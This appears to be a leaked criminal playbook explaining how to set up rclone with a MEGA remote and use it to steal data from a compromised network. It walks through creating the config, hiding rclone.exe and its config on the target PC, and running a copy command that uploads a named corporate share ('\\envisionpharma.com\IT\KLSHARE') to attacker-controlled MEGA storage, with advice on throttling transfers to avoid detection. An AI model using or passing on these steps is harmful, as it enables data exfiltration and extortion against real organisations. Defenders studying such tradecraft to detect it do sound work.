 Rclone
In order to start downloading through the rclone you need to create a config
To create a config you need to open cmd and go to the directory where rclone.exe is located
Run rclone.exe with the command : rclone config
then select "new remote" in the menu that appears
call it "mega" then enter mega again
then enter the mega e-mail address, after it will ask you to enter your password or generate it, we choose ours with the letter 'Y'.
the pass will not appear on insertion, but it is still inserted there
After creating a config, we are thrown back to the main menu and we will exit the rclone.
Then enter this command "rclone.exe config show" it will show the config that we created
we copy it and create a file rclone.conf where we should put this information.
After we have found network shares we are interested in, we upload exe and the config to the target PC with the rights to hide the config and exe so that they
are not found
go to the directory, where exe is located and run the command: shell rclone.exe copy "\\envisionpharma.com\IT\KLSHARE" Mega:Finanse -q --ignore-existing --
auto-confirm --multi-thread-streams 12 --transfers 12
where: \\envisionpharma.com\IT\KLSHARE is share
Mega:Finanse file location in the mega (can create a folder in the mega on its own, it is only necessary to specify folder name here)
streams 12 --transfers 12 this is the number of simultaneous upload streams at maximum (12) I do not recommend to use many because you can easily get caught